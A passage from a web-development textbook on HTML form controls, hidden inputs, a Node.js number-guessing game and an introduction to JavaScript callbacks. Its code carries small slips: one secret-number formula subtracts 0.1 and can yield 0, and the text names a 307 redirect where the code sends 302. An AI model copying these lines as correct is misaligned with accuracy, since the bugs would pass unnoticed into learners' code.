In the above example, the "Enter your username" text is actually the text written in the input element, and if the user were to submit the form, that text would be submitted. In order for the user to enter their username, they would need to delete the "Enter your username" text. The value attribute should never be used as a hint/instruction, it is only appropriate for actually pre-filling values that may be submitted. A good use case is when displaying a form that allows the user to edit existing information.

While both placeholder and label help guide users in filling out a form, they serve very different purposes and behave differently. The most significant difference is that while the placeholder disappears when the input field is interacted with, a label does not. For this reason, use placeholders in addition to labels, not instead of labels. Placeholders are best used to add hints, or examples - while labels are use to really describe what the user needs to enter.

  <label for="email">Email Address:</label>
  <input type="email" id="email" name="email" placeholder="e.g., user@example.com">

In the above example, a label is used to clearly describe that the input field is for an email address. The placeholder attribute is providing some additional context, but once it disappears, the user will not be confused.

Longer text with textarea

The <textarea> element in HTML is used to create a multi-line text input field in a form, ideal for collecting larger amounts of text such as comments, feedback, or detailed descriptions. Unlike the <input type="text"> element, which is used for single-line text input, the <textarea> element allows multiple lines of text and places its content inside the element rather than as an attribute.

<form action="http://example.com/destination", method="post">
    <label for="message">Message to submit</label>
                <br/>
    <textarea name="message" rows="4" cols="50">
        Enter your message here...
    </textarea>
</form>

The textarea element differs from the shorter input text control in several ways.

  • Content Placement:

    • <input type="text">: The user input is placed as a value attribute, such as value="user text".
    • <textarea>: The text goes inside the element tags. For example, Enter your message here... appears inside the opening and closing <textarea> tags.
  • Multi-line vs. Single-line:

    • <textarea>: Supports multiple lines of text input.
    • <input type="text">: Only supports single-line text input.
  • Resizable:

    • <textarea>: Can usually be resized by the user (depending on browser support and CSS settings).
    • <input type="text">: Has a fixed size unless adjusted through CSS.

The following attributes are commonly used with textarea elements:

  1. name: Identifies the field and is sent along with the form data when the form is submitted.
  2. rows: Specifies the number of visible text lines in the text area.
  3. cols: Specifies the visible width of the text area in terms of character columns.
  4. placeholder: (optional) Displays a hint to the user about what they should type.
  5. disabled: (optional) Prevents the user from interacting with the text area.
  6. readonly: (optional) Allows the user to see the text but not edit it.
  7. maxlength: (optional) Limits the maximum number of characters that can be entered.
  8. required: (optional) Indicates that the field must be filled out before submitting the form.

Universal Attributes

While we are starting to define more controls, there are a few attributes used with all of the different types - some of which were described briefly above. Let's take a moment to go over these in

  • autocomplete - This attribute allows you to nudge the web browser towards autocompleting the form field. It's available on most form elements. You can set the value to "on" or "off", and when "on" the web browser will use the label, along with any previous entries the user has made on your site (on the same form) to pre-fill the input field. Alternatively, you can also specify a sequence of tokens (separated by a space), for example shipping zip-code, to provide further hints to the browser. Note, the web browser is not required to do anything, this is only a suggestion. User's may turn off these features, and different browsers may not support it at all. For more on the typically supported tokens, and other functionality, see here.
  • disabled - This is a boolean attribute, it's presence indicates that the element should be disabled. Disabled is different than read only (see below), in subtle ways. Disabled elements generally visually appear differently - they are often greyed out. Disabled element indicate to the user that the option is not available. You may set most form elements to disabled.
  • readonly - This is a boolean attribute, it's presence indicates that the element is read only. Read only elements generally look the same as other elements, but their state (the text entered, the checked/selected state, etc) is pre-defined and not editable. readonly can be used on most form elements.
  • required - This is a boolean attribute, and is available on most form elements. When required is present, form submission may be prevented if a value has not been specified. Note that "may" here is important. A web browser is likely to display instructions indicating the form element is required, and it may prevent the user from submitting the form if a value is not present, but this does not replace the need for server side validation. Not only is it entirely up to the browser to honor the required attribute, but remember - anyone can submit form data using any program - so what you receive on the server side isn't necessarily sent from a proper web browser at all!
  • name - As we've already seen, the name attribute identifies the element, and the value, when sending to the server. The name attribute is required if the value of the control will be sent to the server on form submission.
  • id - It's worth noting that it is common for all form elements to have an id, but not strictly necessary. There are many features (such as relating label to elements) that utilize the id element, but they are not directly used when considering form submission itself.

Boolean Attributes

It's important that you are clear on how boolean attributes work in HTML. Let's look at the following four input elements:

<input name="a" required/>
<input name="b" required = "false"/>
<input name="c" required = "true"/>
<input name="d"/>

In the HTML above, all three elements with the required attribute - a, b, and c require input. It does not matter that required is set to "false" for the b element. Even if we set it to the boolean value false rather than the string "false", it is still considered required. The only element that is not required is d, because it does not have the required attribute at all. This is critical - for boolean attributes, we do not add values - their presence, and their presence alone, indicates that the attribute is true. Using the name=value syntax is technically incorrect, and is at the very least confusing and error-prone.

Checkboxes, Radios

The use of checkboxes and radio buttons is common for discrete input values. Checkboxes are excellent at allowing users input true/false values, or selecting several options among a set. Radio buttons allow for mutually exclusive selection of one choice, among several. Both controls share common features, but they are distinct - particularly in how they are treated on form submission.

Checkbox

A checkbox is created with an input element of type checkbox:

<input type='checkbox'/>

input solo

Note that there is no text associated with the checkbox. Typically, we must tell the user what the checkbox represents - and we do this with the label element. There are several strategies, and often it will depend on your CSS styling strategy, but label elements are associated with checkboxes just like we've seen before.

<!-- Two checkboxes, with labels.  The second checkbox is checked initially -->
<div>
    <input type="checkbox" name="box1" id="box1"/>
    <label for="box1">Check box 1</label>
</div>
<div>
    <input type="checkbox" name="box2" id="box2" checked/>
    <label for="box2">Check box 2</label>
</div>

input check with labels

You'll note that in the above Check box 2 is preselected. The checked attribute is a boolean attribute, when present, the checkmark will be rendered and the checkbox value is considered to be "on".

When a form is submitted that contains a checkbox, the checkbox is only included in the request body if it is checked. In the example above, if the form that contained "Check box 1" and "Check box 2" were to be submitted (with only checkbox 2 checked), then the following would be the request body: box2=on. This is important, when a checkbox is not checked, the name is not sent to the server on form submission at all. When the checkbox is selected, the value sent to the server should be "on" - but at the very least (for perhaps older or non-compliant browsers), will be present in the request body. This is critical when it comes to parsing HTTP requests (query string, request bodies), as it implies that the server receiving the request needs to take care - not all possible checkboxes will be in the request, only the ones that are "true".

To drive this home, here's the possible checkbox permutations, with the corresponding request body sent on form submission:

input check with labels

... nothing! ...

input check with labels

box2=on

input check with labels

box1=on&box2=on

Checkboxes should always have labels. Sometimes, you may wish to put labels to the left of the checkbox, to the right, or somewhere else - but they generally should always be present. Checkbox are sometimes styled with CSS to appear as switches and other types of toggle inputs - but regardless of their style, "yes/no" types of input controls are almost always implemented with checkboxes.

Radio Buttons

Sometimes we have a set of choices, one of which might be selected. Imagine you have option A, B, and C. If users could select none, one, two, or all three of these options, then it might make sense to present them as three distinct checkboxes. However, if the user must select one of the three options, then radio buttons are the preferred approach.

Radio buttons are inherently grouped, which presents a unique situation when writing the markup. Since choices for radio buttons are mutually exclusive, we want the browser to de-select the others whenever the user selects one. In order for the browser to do this, it must know which radio buttons belong to a particular set of choices.

Let's look at an example where we have two questions - the user's selection of a meal and the user's selection of a drink. We've pre-selected the choice of "Pasta" and "Water" using the same checked attribute as found in checkbox.

<section>
    <p>Please choose your meal:
    <div>
        <input type="radio" name="meal" value="salad" id="salad-meal"/>
        <label for="salad-meal">Salad</label>
    </div>
    <div>
        <input type="radio" name="meal" value="burger" id="burger-meal"/>
        <label for="burger-meal">Burger</label>
    </div>
    <div>
        <input type="radio" name="meal" value="pasta" id="pasta-meal" checked/>
        <label for="pasta-meal">Pasta</label>
    </div>
</section>

<section>
    <p>Please choose your drink:
    <div>
        <input type="radio" name="drink" value="coffee" id="coffee-drink"/>
        <label for="coffee-drink">Coffee</label>
    </div>
    <div>
        <input type="radio" name="drink" value="water" id="water-drink" checked/>
        <label for="water-drink">Water</label>
    </div>
    <div>
        <input type="radio" name="drink" value="soda" id="soda-drink"/>
        <label for="soda-drink">Soda</label>
    </div>
</section>

radios

Let's carefully examine the relationship between the name, value, and id attributes, along with what gets sent to the server on form submission.

The name attribute is used to group radio buttons. They can appear anywhere on the page (they don't need to have a common parent element, for example) - the only thing that controls whether or not multiple radio buttons are considered mutually exclusive is the name attribute. In the example above, selecting "Burger" causes "Pasta" and "Salad" to be unselected - as "Salad", "Burger", and "Pasta" input elements all have the same name attribute - "meal". The other three choices (drinks) form another set of choices, because they all share the same name - "drink".

Note that because all three meal (and all three drink) elements share the same name, it's even more important that the receive unique id attributes. The association between label and input is made through id, not name.

Finally, notice that unlike checkboxes, radio button input elements have a value attribute. The value defines what will be sent to the server if and only if that radio button is selected. Let's consider the same example as above - where "Pasta" and "Water" were selected (checked). Let's assume the user has not changed the selection. The following will be sent to the server:

meal=pasta&drink=water

If the user selects soda and burger, then those radio buttons will be checked and the others will be de-selected. The following would be sent to the server on form submission:

meal=burger&drink=soda

It's important to remember that nothing is sent to the server until the actual form is submitted, usually by the user clicking on a submit button.

Pro Tip💡 It's easy to mess up radio buttons. A common mistake is writing three input radios, with different names. When you do this, they are all individually selectable - they aren't treated as a set of options by the browser. This also means they are all sent to the server (each unique name). It's also common to accidentally copy/paste the same name when you don't want them. For example, in the meal and drink example above, if we accidentally set the name attribute of the "Water" option to "meal", then it would be part of the set of meal choices. Clicking "Water" would not de-select "Coffee" or "Soda", it would de-select "Salad", "Burger", or "Pasta". It's one of the silliest yet easiest errors to make - so watch out!

Selects

Radio buttons are a good strategy for when users need to choose one among several choices, however when there are more than 3-4 choices, radio buttons are problematic. They occupy a lot of screenspace, and can lead to usability issues. When there are more than 4 choices to choose from, and especially when there are many choices, a drop down selection control is generally more effective. Not only do they require less screen space, but for mobile devices browsers will use the device's built in dial controls for easy and ergonomic selection.

The select control is created with the select element. The select element contains child option elements, each with a value attribute and text content within them.

<select name="mychoice">
    <option value="choice-1"> Choice 1 </option>
    <option value="choice-2"> Choice 2 </option>
    <option value="choice-3"> Choice 3 </option>
</select>

Select

While checkboxes and radio controls can be pre-selected using the boolean checked attribute, the select element is pre-selected by adding a boolean selected attribute to the desired option element. Otherwise, the first option is preselected

<select name="mychoice">
    <option value="choice-1"> Choice 1 </option>
    <option value="choice-2" selected> Choice 2 </option> <!-- Preselected choice-->
    <option value="choice-3"> Choice 3 </option>
</select>

Sometimes, if we want "no choice" to be pre-selected, developers will include a false placeholder option, with an absent value. If the form is submitted with this option selected, no value is sent to the server.

<select name="mychoice">
    <option value=""></option> <!-- Preselected choice since it's first, an no others have selected attribute -->
    <option value="choice-1"> Choice 1 </option>
    <option value="choice-2"> Choice 2 </option>
    <option value="choice-3"> Choice 3 </option>
</select>

Otherwise, whichever option element is currently selected, it's value will be sent to the server as a name value pair, using the name attribute on the select element. In this way, to the server, the name / value pair sent is identical as it would be with a named input control. There is no special processing or consideration required. In the select control above, if "Choice 2" were selected when the form was submitted, the pair mychoice=choice-2 would be sent to the server.

Multiple Selection

Select boxes can also be transformed into multiple selection controls. This allows user to select one or more items within the list of choices. This is achieved by adding the boolean multiple attribute.

<select name="mychoice" multiple>
    <option value="choice-1"> Choice 1 </option>
    <option value="choice-2" selected> Choice 2 </option>
    <option value="choice-3"> Choice 3 </option>
    <option value="choice-4" selected> Choice 4 </option>
    <option value="choice-5"> Choice 5 </option>
</select>

Multiple select

A user can select any number of choices, selecting multiple by holding the shift key while clicking on choices. When the form is sent to the server, each value selected will be sent as a separate name/value pair. For example, if "Choice 2" and "Choice 4" are selected, the request body (or query string) will contain mychoice=choice-2&mychoice=choice4. Note that the code used on the server side must appropriately handle duplicated names found in the request body. Our initial example in the previous section does not do this! As we will see soon, in most cases you will use a library to handle this (and many other) cases, but hopefully you understand that doing this type of processing is not particularly challenging - it just requires a bit more code!

Generally speaking, select is a good choice when there are up to a dozen or so choices to make. The use of multiple is appropriate in cases where multiple choices are possible, however checkboxes might be an easier method for most users in this case. For many, many choices, alternative methods are recommended for usability. This include things like

See the Mozilla Developer Network reference for more information, including option groups,

Button Types

We've already seen the "submit" button, <button type="submit">Submit</button>. We also discussed briefly the concept of having a button of type button, which does not cause the browser to take any action at all. We will revisit this later in the book when we cover client-side JavaScript.

There are actually two different styles of creating submit buttons:

In HTML forms, buttons are used to trigger various actions such as submitting a form, resetting form fields, or performing custom JavaScript tasks. There are different types of buttons available, each designed to perform a specific function. Here are the main button types:

<button type="submit">Submit Form</button>
<input type="submit" value="Submit">

Bot elements above create buttons (they will look identical), and both will cause the form to submit (provided they are within a form element). There are some subtle differences however - most importantly button elements are permitted to have other HTML within them, and are more flexible for styling than input type='button' or input type='submit'. Typically, most modern HTML is written with button elements rather than input type='submit'.

There is a third type of button - type="reset". The reset button is an often overlooked button, that can actually really improve usability of forms. The reset button's default behavior is the reset the value of the form it is within. This means that if you have form with various other input controls, the user can clear their activity and restore all the controls to their original state by clicking a reset button. This not only "clears" the controls, but if the controls had an original default value, the default values are restored.

<button type="reset">Reset Form</button>

File Controls

The <input type="file"> element allows users to select and upload files from their device. Typically, the browser will opens a file picker that allows users to choose one or more files for upload. The concept is simple, but the implementation can be a bit more challenging.

The first deviation from the standard form elements we've been using is that the form must use the enctype="multipart/form-data" encoding type to handle file uploads correctly.

<form action="/upload" method="post" enctype="multipart/form-data">
    <label for="file">Choose a file:</label>
    <input type="file" id="file" name="file">
    <br><br>
    <button type="submit">Upload File</button>
</form>

Forms with file upload controls must be POST, and must have the multipart/form-data enctype attribute. This encoding type allows the browser to send the file data as part of the form submission, along side other data fields. It shouldn't be surprising that sending files, over HTTP (inside the POST request body), as plain text, requires encoding. . The enctype is what is handling this.

We've already seen how the web server can parse the request body, and extract name/value pairs. When using multipart/form-data encoding, this also becomes more complex. While we can absolutely write our own parser for HTTP request bodies containing multipart/form-data, we will defer this to after we learn about npm modules. This will allow us to bring in industry-standard file parsers rather than writing the code ourselves.

Hidden Inputs

Perhaps the most overlooked, but surprisingly useful input element is not a "user input" at all - it is a hidden element. Before looking at it's syntax (which is pretty easy), let's discuss why would ever want to have an hidden form element.

Recall from earlier, each request and response is independent of all other request/response cycles. This means that when a page is requested and sent by the server, there is no memory of that request occurring when it receives the next request. Students view this with skepticism when they first read this, because that's not their experience with the web intuitively. In every day life, when we interact with web sites, as we navigate between pages within the same web application, the system clearly has some sort of "memory". For example, after we log in to a web site, we don't get asked to log in each time we visit a new page. There must be some memory!

The truth is that while HTTP request/response cycles are independent, that doesn't mean the you, as the programmer, can't create mechanisms that allow for some degree of memory between requests and responses. We will see how we can accomplish this - we'll dedicate parts of an entire chapter learning about cookies and sessions. While cookies and sessions are the most elegant way to handle these types of things, there are other ways - and sometimes we need to utilize these techniques because there are situations where cookies and sessions are not available. One such way is using hidden fields.

Let's take a simple example. The user requests a page, and the server responds with HTML for the page. On that page, there is a button the user can click to view a second page that tells them the time between the first page being loaded and the second page being loaded. How can we accomplish this?

The multiple user problem

Before we look at hidden fields, it's fair to wonder why the server can't just set a variable on the first page load, within it's own memory. Maybe something like this:

let first_page_view = null;
if (req.method.toUpperCase() === 'GET' && req.url === '/first') {
    // Get number of seconds since Jan 1, 1970
    const now = (new Date()).getUTCSeconds();
    first_page_view = now;
    send_page(res, `<a href="/second">Go to Second Page</a>`);
}
else if (req.method.toUpperCase() === 'GET' && req.url === '/second') {
    const now = (new Date()).getUTCSeconds();
    const seconds_since_first = now - first_page_view;
    send_page(res, `<p>Second between page views:  ${seconds_since_first}</p>`);
}

There are two problems. One, remember that a web browser can request /second before ever visiting /first - making the logic a little less than robust. There second problem is much bigger, and much more fundamental to your understanding of web servers. Your web server is receiving requests from all of your users, potentially at the same time. People in on different computers, different towns, different countries - might all be accessing your web site! There is nothing in our web server code that know which browser is making these requests. It's PERFECTLY possible that User A requests /first, and then ten seconds later User B request /first. Both requests will execute the same code. The same first_page_view variable will be set. There is only one web server.

If User A and B each request /first, the last one to do so will have their time recorded in first_page_view. Then, if User A and B each request /second at the same time, they will both do the same computation on the variable, and get the same answer - even if their requests to /first were at very different times.

The bottom line is that web server code cannot simply use variables to store data between requests, because those requests are not necessarily from the same users!

Now back to actually solving the problem. From the perspective of the web server, we can't remember when a user visits the first page when processing the second page. However, we can ask the user (the web browser) to remember for us, and send us the information we need! Let's look at the following:

if (req.method.toUpperCase() === 'GET' && req.url === '/first') {
    // Get number of seconds since Jan 1, 1970
    const now = (new Date()).getUTCSeconds();

    send_page(res, `<form action="/second", method="get">
                        <input name="first", type='number' value='${now}'/>
                        <br/>
                        <button type="submit">Go to Second Page</button>
                    </form>`);
}
else if (req.method.toUpperCase() === 'GET' && req.url === '/second') {
    // Form data submitted on query string, since it's GET
    const body = parse_form_data(req.url.split('?')[1]);
    const now = (new Date()).getUTCSeconds();
    const seconds_since_first = now - parseInt(body.first);
    send_page(res, `<p>Second between page views:  ${seconds_since_first}</p>`);
}

The code above uses the form concept in a clever way. The web page delivered in response to /first is now not just a hyperlink to /second, but a form with an input field. The field is pre-filled with the number of seconds since the epoch (Jan 1, 1970).

Input not hidden

This seems strange - but let's look at what this allows for. When the user clicks the button that says "Go to Second Page", the form is submitted to /second. When a form is submitted, the input element values within it are sent to the server. We've constructed the form so the input field contains the time set by the server, when the page was loaded. That's exactly the time we needed to remember! Now, in the code that handles the request to /second, we take the time "first" from the submitted data, perform the computation, and render the page! The server didn't need to remember anything, it put the value it needed to remember in the HTML it served to the web browser. The web browser then dutifully sent it back to the server. If multiple users were doing this around the same time, they would be sending their own distinct values in their second requests, because they received their own distinct values in their first request!

Hiding the memory

It doesn't make sense to show the user the time value computed on the server, and it certainly doesn't make sense to let them change it using an input element. We could make it readonly, but still - why show it at all? That's why we have hidden inputs.

We can change this:

<form action="/second", method="get">
  <input name="first", type='number' value='${now}'/>
  <br/>
  <button type="submit">Go to Second Page</button>
</form>
  • to this -
<form action="/second", method="get">
  <input name="first", type='hidden' value='${now}'/>
  <button type="submit">Go to Second Page</button>
</form>

An the result is just a button that says "Go to Second Page". From there, we can leverage CSS to render the button as if it's a link, and present a seamless user interface to the user.

The point of the above is not suggest that this is the best way to implement memory between requests - because it is not. It is one way, and it is sometimes the easiest way to accomplish what we need. It is an important concept though, even if you rarely use it. The concept of having the browser remember things, and send those things back to the server is powerful - and involved in implementing almost every web server/application you will create!


This section outlines many of the input controls available in HTML. You should use additional resources for deeper references, as there are some additional aspects of form development that are quite useful. MDN has extensive documentation.

In addition, you might want to check out the following example:

Form Controls Demo

Download the example and run it on your own machine. It will give you a chance to experiment with a variety of user interface elements, and also examine what the server receives upon various form submissions.

Guessing Game - Version 1

It's taken us a while - but we have now seen all the components to start truly thinking about web applications. We know enough about HTTP to understand the request and response cycle. We know enough about HTML to present information to a user, and now to gather information from a user. We also know enough about JavaScript to actually start writing logic.

Throughout this book, there will be a few running examples that serve as vehicles of demonstration. We'll keep them as simple as possible, and keep iterating on them over and over again everytime we learn new ways of doing things. These simple examples help a lot, because you get to see how different aspects of web development are applied to the same application.

The primary example we will use, and the most simple, is the guessing game. Let's go over the requirements:

  1. When a user visits the starting page (/start), the web server computes a secret number between 1 and 10. This number is random, and it should be (although by chance, it may not always be) unique per browser, user, etc.
  2. On the /start page, the user will have an input control to enter a guess. They will be told the number is between 1 and 10, and that they can guess by entering the number and clicking a button labeled "Guess".
  3. When they click the button, their guess is sent to the server via HTTP post to /guess. The server will compare their guess with the secret number assigned, and respond with one of two different options:
  • A redirect to /success, which renders a "success" page, when the guess is correct. This page will congratulate the user, and give them a link to go back to /start and play again.
  • A "guess again' page (no redirect), that renders a message indicating if the guess was too low or too high. The /guess page also includes another form, with another input control, where the user can make a new guess. The form submits to /guess, so the process can repeat itself.

We will add more features to this example, and change the requirements slightly, but this simple game will actually allow us to demonstrate a lot.

The screens and user flow

Let's assume that on page load, the secret value assigned to the user is 2.

Input not hidden

If the user enters 4 as their guess, and clicks the button to make the guess, the server will respond by rendering a new form, with an appropriate message. Notice that the URL is /guess, because this page was rendered in response to a POST request to /guess. In this case, the guess was too high (4 is greater than 2). The user may guess again.

Input not hidden

The user may continue to make incorrect guesses. Each time that occurs, the POST to the /guess will be rendered with a form, and a message indicating too high or too low.

Input not hidden

Eventually the user will get it right, and a redirect will be returned - to the /success page.

Input not hidden

Implementation Keys

The key to implementing this web application is using a hidden form field. Each time we render the form, the server will place the secret number as a hidden form field in the form itself. This means it will be sent with each guess, so the server need not remember it. Every POST to /guess will have both the secret number and the user's input in the form data! This makes it possible for as many browsers to play the game, simultaneously, as you want. When you download the source (link below), run it on your machine and try playing in multiple browser windows. There's no conflict!

This should make you think - isn't this easy to cheat then? Couldn't a user just look at the actual HTML to see the secret number? Yes, they certainly could!.

Input not hidden

User's can always see the HTML loaded in their browser. There is no way to prevent this, no matter what. So, does this mean this isn't a valid approach? That's hard to say. What are the stakes? What if the user cheats? If we were awarding people money and fame for guessing these numbers correctly, then perhaps we would want to be more careful (and we absolutely can be, and succeed). If this is just a game, without reward though - or, more commonly, we are hiding the data not because it's secret, but because the user doesn't need it, then there isn't any harm with this approach at all. Most people will never look anyway - just remember, they can, if they want to!

BTW - if you think this seems incredible, that a game would give away the answers within it's source code, even if people could see it by viewing it in their browser... check out the popular Wordle game. Every day's answers, past present and future, are right there for you to see!

🛑 STOP

At this point, you might benefit from trying this on your own. The rest of this section will walk you through the code, but you'll learn a lot more if you try it yourself first!

The server

A lot of the server code for this version of the guessing game will look like the code we wrote at the beginning of this chapter. First, let's create a skeleton of the server code, without anything specific to guessing game other than the expected URLs and request verbs.

The code below sets up an HTTP server, and a function to handle incoming requests - called handle_request. The handle_request function simply branches off for specific verbs and URLs, and if the combination is recognized, calls a function (which are not yet implemented) to do the work.

You will note one change from our previous example however. For form data processing, we still use req.on to register handlers for data and the end of the incoming request body stream, however instead of parsing the request body ourselves, we are using querystring. querystring is a module built into Node.js, just like http. It does a great job in parsing both query strings and request bodies with form data - since they are the same format (name value pairs, seperated by &).

const http = require('http');
const qs = require('querystring');


const render_start = (req, res) => {
  // Assign the secret value and send the initial page.
  // This is the creation of a new "game".
}
const render_success = (req, res) => {
  // Send a success page, with a link to the /start page.
}

const process_guess = (req, res) => {
  // Now we need to look at the submitted data -
  // the guess and the secret, to figure out what
  // to do next.  Either redirect to /success or
  // render new form page for another guess.
}

const render_404 = (req, res) => {
  // Just send a 404 response, we've done this before!
  res.writeHead(404, { 'Content-Type': 'text/html' });
  res.write(heading() + `<p>Sorry, page not found</p>` + footing());
  res.end();
}

const handle_request = (req, res) => {
    if (req.method.toUpperCase() === 'GET' && (req.url === '/' || req.url == '/start')) {
      render_start(req, res);
    }
    else if (req.method.toUpperCase() === 'GET' && req.url == '/success') {
      render_success(req, res);
    }
    else if (req.method.toUpperCase() === 'POST' && req.url == '/guess') {
        let body = "";
        req.on('data', (chunk) => {
            body += chunk;
        });
        req.on('end', () => {
            // qs parses the guess=x&secret=y string
            // into an object.
            req.form_data = qs.parse(body);
            process_guess(req, res);
        });
    }
    else {
        render_404(req, res);
    }
}

http.createServer(handle_request).listen(8080);

This skeleton above uses a convention. Each function that is supposed to do the work of processing a page request accepts the same parameters - a request and response. In the case of process_guess, rather than having it accept form data as a separate (third) parameter, we attach the form data (parsed) to the request object itself before calling the function. The parsed form data is part of the request, so it follows intuitively. Keep this convention in mind, it will come up again.

Let's add some utility functions for actually creating the HTML documents too - they are most unchanged from the example at the beginning of this chapter

const heading = () => {
    const html = `
        <!doctype html>
            <html><head><title>Guess</title></head>
            <body>`;
    return html;
}

const footing = () => {
    return `</body></html>`;
}
const send_page = (res, body) => {
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(heading() + body + footing());
    res.end();
}

Now let's look at each page:

Start Page Implementation

When a GET for /start or / is received, the request handler branches and calls render_start. This function has two key jobs - create a new secret number, and render a page that contains a form element for entering the next guess. We create the secret using the built in Math.random() function, which generates a floating-point number between 0 (inclusive) and 1 (exclusive). We multiply the random number by 10, giving us a value betwen 0 and 9.9999. The Math.floor rounds the number down, giving us an integer between 0 and 9. The +1 shifts us to have a range betwen 1 and 10.

Next, we create a form element that when submitted, initates a POST to /guess. It contains a hidden form element for the secret number we just computed, and a numeric input for the guess the user will make.

const render_start = (req, res) => {
  // Assign the secret value and send the initial page.
  // This is the creation of a new "game".
  const secret = Math.floor(Math.random() * 10) + 1;
  const body =`
    <form action="/guess" method="post">
      <p> Welcome to the guessing game.  I'm thinking of a number
          between 1 and 10.
      </p>
      <label for="guess">Enter your guess:</label>
      <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
      <input name="secret" value="${secret}" type="hidden"/>
      <button type="submit">Submit</button>
    </form>
    `;
    send_page(res, body);
}

Thinking ahead, building the form element will be useful for both the start page, and also when rending the page after an incorrect guess. Both pages have a form, with a POST to /guess, an input field for the guess, and a hidden field for the secret. In fact, the only thing that would be different is the message at the top of the form. Let's factor that out, so we can re-use some of this later.

const make_form = (message, secret) => {
  return `
    <form action="/guess" method="post">
      <p> ${message}</p>
      <label for="guess">Enter your guess:</label>
      <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
      <input name="secret" value="${secret}" type="hidden"/>
      <button type="submit">Submit</button>
    </form>
    `;
}
const render_start = (req, res) => {
  // Assign the secret value and send the initial page.
  // This is the creation of a new "game".
  const secret = Math.floor((Math.random() * 10 - 0.1)) + 1;
  const body = make_form(
        `Welcome to the guessing game.  I'm thinking of a number between 1 and 10.`
        , secret);
  send_page(res, body);
}

Guess (POST) Implementation

The handling of a POST to /guess is where the bulk of the logic is taking place. Recall, before calling process_guess, we have parsed the form data and placed it into an object called form_data, within the req object. Based on the data, we render a form and send a page that indicates the guess was too high or too low, or we issue a redirect response. Note, when the redirect response is sent, we aren't actually sending any HTML. The browser will receive our 307 response an initiate a new GET request to /success - which we handle an independent request.

const process_guess = (req, res) => {
  // Now we need to look at the submitted data -
  // the guess and the secret, to figure out what
  // to do next.  Either redirect to /success or
  // render new form page for another guess.
  const secret = parseInt(req.form_data.secret);
  const guess = parseInt(req.form_data.guess);
  if (guess < secret) {
    // The guess was too low, render a form with the appropriate message.
    const body = make_form(`Sorry that guess is too low, try again!`, secret);
    send_page(res, body);
  }
  else if (guess > secret) {
    // The guess was too high
    const body = make_form(`Sorry that guess is too high, try again!`, secret);
    send_page(res, body);
  }
  else {
    // The guess was correct!  Respond with a redirect, so the
    // browser requests /success with GET
    res.writeHead(302, { 'Location': '/success' });
    res.end();
  }
}

Success

The success page is pretty straightforward, it's just a congratulations message an a link. We can utilize the send_page function to make this pretty quick.

const render_success = (req, res) => {
  // Send a success page, with a link to the /start page.
  send_page(res, `<p>Congratulations!  Please play <a href="/start">again</a></p>`);
}

Download and try yourself!

That's it! We have a full web application. It's a good idea to download this source code and run it yourself. Study it, it's a foundational program for the rest of this book. It capture the workflow of a web application - managing state (the secret), routing requests to responses (handle_request's branches), and serving html.

Guessing Game - Version 1

Asynchronous JavaScript

Asynchronous JavaScript

Part 2 - Server-side Level-ups

Everything we've covered up to this chapter amounts to the core functionality of the web. We can think of web development as two main branches of development: client-side (frontend) and server-side (backend), with HTTP being the network protocol that glues them together. On the front end, HTML is foundational - we don't have web pages without HTML. We'll need to look deeper into the front end to add interactivity (client-side JavaScript) and styling (CSS), but we have the basics. On the backend, we've covered HTTP parsing and socket programming, but we are currently programming our backend like it's 1989... we need to do a lot better.

The second part of this book focuses on leveling up our concepts of programming on the backend. Most of the topics we cover will translate to any backend server-side programming language pretty well, although we are going to start out with some more nuts and bolts of JavaScript programming. The chapters will be shorter, and more targeted to a specific aim - rather than covering entire languages and protocols.

We are learning how to do things better:

  1. Organizing our code (parsing, routing)
  2. Persisting data (databases)
  3. Smarter HTML generation (templates)
  4. Managing state between requests/responses (sessions)

Along the way, we'll learn about asynchronous JavaScript, which is a prerequisite for interacting with databases, and leveraging so much of the JavaScript and Node.js ecosystem of libraries. We'll also start to explore that ecosystem - the Nodejs Package Manager (npm). We'll start replacing some of our own code with industry leading libraries and frameworks, like Express too. By the time we are done with the next half dozen chapters, you will be up to speed with how web server development actually works in modern web development, and will have the skills to start working on just about any Node.js backend.

Why Callbacks?

One of the hardest concepts for most students to grasp starting out with JavaScript is the callback function. We learned about it when we saw a few of our very first JavaScript programs - the networking examples in Chapter 2. Given callback were present in such early examples, it shouldn't be shocking to learn that callback are related to JavaScript in a deeply fundamental way.

Let's refresh with an example we've already seen:

const http = require('http');

const handle_request = (req, res) => {
    // Interpret the request, build 
    // and send a response
}

const server = http.createServer(handle_request);
server.listen(8080, 'localhost');

The above example is how we write HTTP server code. We define a function, and then tell the http server instance we created to call it, whenever an HTTP request arrives on the underlying network socket. handle_request is a callback function.

Take some time to think about the following:

  1. When will that function get called?
  2. How many times will that function get called?
  3. Can that function get called twice, at the same time?

The answer to #1 is... who knows!. The server (which is where this code is running) doesn't control when an HTTP request is received. That depends on when a web browser, on a computer potentially across the globe, creates such a request! We know the handle_request function gets called if and when an HTTP request is received, but we have absolutely no way of knowing if and when such a request will be received.

Could we instead have a function to just wait for a request, and return a corresponding object (containing the parsed request, and a ready-to-use response object)?

const rr = httpServer.waitForRequest();
handle_request(rr.req, rr.res)

This seems more deterministic, and more natural to someone who is more accustomed to programming in other languages. The code implies (by the function name) that we want to wait for an incoming request, and then once it arrives we want to process it. Notice that we still don't know how long we will wait. It's the same situation, it's just written differently. It does seem a little easier to think about, since it's a linear style of programming.

On to question 2 - how many times will it be called? Again, we can't answer this question. We may receive one request, we could receive ten thousand requests. We might even receive zero requests. The code we started with isn't concerned - it's just telling server that whenever, and every time a request is received, call handle_request.

To do the same with our hypothetical waitForRequest function, we'd need some sort of loop:

while (true) {
    const rr = server.waitForRequest();
    handle_request(rr.req, rr.res);
}

The loop above is explicitly waiting and processing, in sequence, over and over again. It's important that you keep thinking back to the callback example at the beginning of this section - it's doing the same things, the difference is that the loop isn't in your code, it's somewhere else! Let that sink in - they are the same, it's just that you've passed handle_request to the server object, and somewhere in the server object's code, there's a loop that is calling it!

Now what about question 3 - will we receive two requests at the same time? The answer is... maybe. We can't control whether two people click a button on their phone at the same time, and generate two HTTP requests to our web server at the same time. It's just luck.

Taking the looping example above, where we call waitForRequest then handle_request, what happens when handle_request is called? It takes some amount of time to do the request processing and generating the response. How much time? Hard to say. Let's take it to an extreme, and say it takes one second. What happens when we receive a second request during the time we are processing the first?

This gets us to the core of the problem. By definition, in the looping code, we are either waiting for a request or we are handling a request. If a request comes in while we are handling another, what happens to the request? There are two possibilities:

  1. The incoming request is queued by some other process
  2. The incoming request is dropped.

